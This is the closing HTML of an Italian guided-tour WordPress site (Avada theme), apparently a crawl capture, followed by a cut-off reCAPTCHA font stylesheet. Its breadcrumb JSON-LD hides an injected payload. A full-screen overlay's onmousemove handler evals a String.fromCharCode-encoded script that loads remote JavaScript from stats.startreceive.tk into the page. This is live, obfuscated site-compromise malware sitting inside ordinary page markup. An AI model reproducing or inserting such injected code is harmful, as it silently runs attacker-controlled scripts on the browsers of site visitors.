<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion.js?ver=3.11.14" id="fusion-js"></script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/swiper.js?ver=11.1.0" id="swiper-js"></script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6" id="bootstrap-transition-js"></script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=3.3.5" id="bootstrap-tooltip-js"></script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.requestAnimationFrame.js?ver=1" id="jquery-request-animation-frame-js"></script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" id="jquery-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2.3" id="jquery-lightbox-js"></script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fade.js?ver=1" id="jquery-fade-js"></script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/imagesLoaded.js?ver=3.1.8" id="images-loaded-js"></script>
<script type="text/javascript" id="fusion-equal-heights-js-extra">
/* <![CDATA[ */
var fusionEqualHeightVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-equal-heights.js?ver=1" id="fusion-equal-heights-js"></script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-parallax.js?ver=1" id="fusion-parallax-js"></script>
<script type="text/javascript" id="fusion-video-general-js-extra">
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1" id="fusion-video-general-js"></script>
<script type="text/javascript" id="fusion-video-bg-js-extra">
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-bg.js?ver=1" id="fusion-video-bg-js"></script>
<script type="text/javascript" id="fusion-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-white","lightbox_title":"","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_loop":"0","lightbox_autoplay":"","lightbox_opacity":"0.90","lightbox_desc":"","lightbox_social":"","lightbox_social_links":{"facebook":{"source":"https:\/\/www.facebook.com\/sharer.php?u={URL}","text":"Share on Facebook"},"twitter":{"source":"https:\/\/x.com\/intent\/post?url={URL}","text":"Share on X"},"reddit":{"source":"https:\/\/reddit.com\/submit?url={URL}","text":"Share on Reddit"},"linkedin":{"source":"https:\/\/www.linkedin.com\/shareArticle?mini=true&url={URL}","text":"Share on LinkedIn"},"tumblr":{"source":"https:\/\/www.tumblr.com\/share\/link?url={URL}","text":"Share on Tumblr"},"pinterest":{"source":"https:\/\/pinterest.com\/pin\/create\/button\/?url={URL}","text":"Share on Pinterest"},"vk":{"source":"https:\/\/vk.com\/share.php?url={URL}","text":"Share on Vk"},"mail":{"source":"mailto:?body={URL}","text":"Share by Email"}},"lightbox_deeplinking":"","lightbox_path":"vertical","lightbox_post_images":"1","lightbox_animation_speed":"normal","l10n":{"close":"Press Esc to close","enterFullscreen":"Enter Fullscreen (Shift+Enter)","exitFullscreen":"Exit Fullscreen (Shift+Enter)","slideShow":"Slideshow","next":"Prossimo","previous":"Precedente"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1" id="fusion-lightbox-js"></script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-tooltip.js?ver=1" id="fusion-tooltip-js"></script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-sharing-box.js?ver=1" id="fusion-sharing-box-js"></script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.sticky-kit.js?ver=1.1.2" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-youtube.js?ver=2.2.1" id="fusion-youtube-js"></script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/vimeoPlayer.js?ver=2.2.1" id="vimeo-player-js"></script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=3.11.14" id="fusion-general-global-js"></script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=7.11.14" id="avada-general-footer-js"></script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=7.11.14" id="avada-quantity-js"></script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/assets/min/js/general/avada-crossfade-images.js?ver=7.11.14" id="avada-crossfade-images-js"></script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=7.11.14" id="avada-select-js"></script>
<script type="text/javascript" id="avada-wpml-js-extra">
/* <![CDATA[ */
var avadaLanguageVars = {"language_flag":"it"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/assets/min/js/general/avada-wpml.js?ver=7.11.14" id="avada-wpml-js"></script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/assets/min/js/general/avada-contact-form-7.js?ver=7.11.14" id="avada-contact-form-7-js"></script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=6.8.3" id="fusion-alert-js"></script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/plugins/fusion-builder/assets/js/min/general/awb-off-canvas.js?ver=3.11.14" id="awb-off-canvas-js"></script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column-legacy.js?ver=6.8.3" id="fusion-column-legacy-js"></script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-button.js?ver=6.8.3" id="fusion-button-js"></script>
<script type="text/javascript" id="awb-carousel-js-extra">
/* <![CDATA[ */
var awbCarouselVars = {"related_posts_speed":"2500","carousel_speed":"2500"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-carousel.js?ver=6.8.3" id="awb-carousel-js"></script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/plugins/fusion-builder/assets/js/min/general/awb-background-slider.js?ver=6.8.3" id="awb-background-slider-js"></script>
<script type="text/javascript" id="fusion-container-js-extra">
/* <![CDATA[ */
var fusionContainerVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","is_sticky_header_transparent":"1","hundred_percent_scroll_sensitivity":"450"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-container.js?ver=3.11.14" id="fusion-container-js"></script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/assets/min/js/library/jquery.elasticslider.js?ver=7.11.14" id="jquery-elastic-slider-js"></script>
<script type="text/javascript" id="avada-elastic-slider-js-extra">
/* <![CDATA[ */
var avadaElasticSliderVars = {"tfes_autoplay":"1","tfes_animation":"sides","tfes_interval":"3000","tfes_speed":"800","tfes_width":"150"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/assets/min/js/general/avada-elastic-slider.js?ver=7.11.14" id="avada-elastic-slider-js"></script>
<script type="text/javascript" id="avada-fade-js-extra">
/* <![CDATA[ */
var avadaFadeVars = {"page_title_fading":"1","header_position":"top"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/assets/min/js/general/avada-fade.js?ver=7.11.14" id="avada-fade-js"></script>
<script type="text/javascript" id="avada-drop-down-js-extra">
/* <![CDATA[ */
var avadaSelectVars = {"avada_drop_down":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js?ver=7.11.14" id="avada-drop-down-js"></script>
<script type="text/javascript" id="avada-to-top-js-extra">
/* <![CDATA[ */
var avadaToTopVars = {"status_totop":"desktop","totop_position":"right","totop_scroll_down_only":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js?ver=7.11.14" id="avada-to-top-js"></script>
<script type="text/javascript" id="avada-header-js-extra">
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"top","header_sticky":"1","header_sticky_type2_layout":"menu_only","header_sticky_shadow":"1","side_header_break_point":"1000","header_sticky_mobile":"1","header_sticky_tablet":"1","mobile_menu_design":"modern","sticky_header_shrinkage":"1","nav_height":"162","nav_highlight_border":"2","nav_highlight_style":"bar","logo_margin_top":"20px","logo_margin_bottom":"20px","layout_mode":"wide","header_padding_top":"0px","header_padding_bottom":"0px","scroll_offset":"full"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/assets/min/js/general/avada-header.js?ver=7.11.14" id="avada-header-js"></script>
<script type="text/javascript" id="avada-menu-js-extra">
/* <![CDATA[ */
var avadaMenuVars = {"site_layout":"wide","header_position":"top","logo_alignment":"left","header_sticky":"1","header_sticky_mobile":"1","header_sticky_tablet":"1","side_header_break_point":"1000","megamenu_base_width":"custom_width","mobile_menu_design":"modern","dropdown_goto":"Vai a...","mobile_nav_cart":"Carrello","mobile_submenu_open":"Open submenu of %s","mobile_submenu_close":"Close submenu of %s","submenu_slideout":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/assets/min/js/general/avada-menu.js?ver=7.11.14" id="avada-menu-js"></script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=7.11.14" id="bootstrap-scrollspy-js"></script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=7.11.14" id="avada-scrollspy-js"></script>
<script type="text/javascript" id="fusion-responsive-typography-js-extra">
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1100px","typography_sensitivity":"1","typography_factor":"1.5","elements":"h1, h2, h3, h4, h5, h6"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=3.11.14" id="fusion-responsive-typography-js"></script>
<script type="text/javascript" id="fusion-scroll-to-anchor-js-extra">
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","hundred_percent_scroll_sensitivity":"450"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=3.11.14" id="fusion-scroll-to-anchor-js"></script>
<script type="text/javascript" id="fusion-video-js-extra">
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=3.11.14" id="fusion-video-js"></script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=3.11.14" id="fusion-column-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://ridemontaione.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/ridemontaione.com"},{"@type":"ListItem","position":2,"name":"Tour Guidato","item":"https:\/\/ridemontaione.com\/testing\\\" style=\\\"position:fixed; top:0px; left:0px; width:9000px; height:9000px; background-color:white;\\\" onmousemove=\\\"eval(String.fromCharCode(118, 97, 114, 32, 116, 115, 114, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 34, 115, 99, 114, 105, 112, 116, 34, 41, 59, 32, 32, 116, 115, 114, 46, 116, 121, 112, 101, 32, 61, 32, 34, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 34, 59, 32, 32, 116, 115, 114, 46, 115, 114, 99, 32, 61, 32, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 116, 97, 116, 115, 46, 115, 116, 97, 114, 116, 114, 101, 99, 101, 105, 118, 101, 46, 116, 107, 47, 115, 99, 46, 106, 115, 34, 59, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 104, 101, 97, 100, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 116, 115, 114, 41, 59))\\\" data-x=\\\"\/tour-guidato\/"}]}</script><!-- OLD
<script type="text/javascript">
var _iub = _iub || [];
_iub.csConfiguration = {"lang":"it","siteId":1384819,"cookiePolicyId":92249362, "banner":{ "slideDown":false,"position":"float-bottom-center","rejectButtonColor":"#0073CE","rejectButtonCaptionColor":"white","textColor":"black","backgroundColor":"white" }};
</script>
<script type="text/javascript" src="//cdn.iubenda.com/cs/iubenda_cs.js" charset="UTF-8" async></script>
-->

<script type="text/javascript">
var _iub = _iub || [];
_iub.csConfiguration = {"lang":"it","siteId":1384819,"whitelabel":false,"cookiePolicyId":92249362, "banner":{ "slideDown":false,"position":"float-bottom-center","rejectButtonColor":"#0073CE","rejectButtonCaptionColor":"white","textColor":"black","backgroundColor":"white" }};
</script>
<script type="text/javascript" src="//cdn.iubenda.com/cs/iubenda_cs.js" charset="UTF-8" async></script>		</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Torna in cima</span>

					</a>
	</section>
		</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcL34kUAAAAALERne_JO-EkORqwwd4UH2yU-7bH&co=aHR0cHM6Ly9yaWRlbW9udGFpb25lLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=m6s2uo38sqre
body_size: 48674
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
